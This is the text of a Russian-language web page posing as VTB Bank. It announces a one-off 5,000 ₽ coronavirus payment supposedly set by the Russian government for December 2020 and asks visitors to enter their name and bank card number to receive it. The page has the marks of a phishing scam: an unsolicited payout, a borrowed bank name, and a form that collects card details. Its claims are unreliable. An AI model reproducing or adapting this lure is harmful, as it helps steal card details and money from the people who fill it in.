 Выплаты от ВТБ-Банк в связи с коронавирусом Теперь получить пособие можно не выходя из дома
Использовать ВТБ безопасно
Дополнительные выплаты для жителей России В декабре 2020 года пользователи ВТБ-Банк получат разовую выплату,
установленную Правительством РФ. Сумма — 5 000 ₽ на каждого пользователя Чтобы получить новую выплату на счет в Банке
ВТБ, вам нужно указать номер карты по которому поступят средства!
Заполните необходимые поля
Гудков Андрей Александрович
+79110011111
К получению 5000 ₽
Продолжить
Имя и фамилия держателя
Номер карты
К получению: 5000р Получение
VISA VISA mastercard maestro МИР